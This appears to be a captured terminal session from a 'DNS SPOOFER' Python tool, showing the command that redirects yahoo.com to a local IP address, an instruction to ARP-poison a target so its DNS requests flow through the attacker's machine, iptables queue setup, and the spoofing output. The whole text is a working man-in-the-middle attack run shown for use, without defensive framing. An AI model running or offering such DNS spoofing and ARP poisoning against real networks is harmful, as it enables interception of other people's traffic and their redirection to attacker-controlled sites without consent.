 └─# python main.py --redirect-host 192.168.0.146 --site yahoo.com
DNS SPOOFER
[-] [NOTE:] To sniff a target remote system, ARP Poison the target's cache to allow all DNS requests to flow through
this machine
[!] Setup IPTABLES rules with a queue number.
- Enter a queue number: 0
******************************************************************************************
[+] Spoofing all DNS traffic flowing through this machine using configured IPTABLE queues.
******************************************************************************************
[+] Spoofing target: yahoo.com
[+] Spoofing target: yahoo.com
^C
[-] Detected CTRL + C ......
[!] IPTABLE rules reset succesfully!